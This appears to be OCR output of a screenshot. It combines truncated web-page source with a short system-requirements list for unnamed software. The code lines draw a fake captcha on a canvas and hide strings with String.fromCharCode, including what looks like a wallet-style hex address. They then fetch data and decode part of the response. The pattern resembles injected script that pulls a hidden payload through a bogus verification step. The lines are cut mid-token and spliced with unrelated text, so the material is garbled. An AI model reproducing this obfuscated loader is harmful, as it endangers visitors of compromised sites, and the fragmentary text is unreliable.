
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
Enough for tools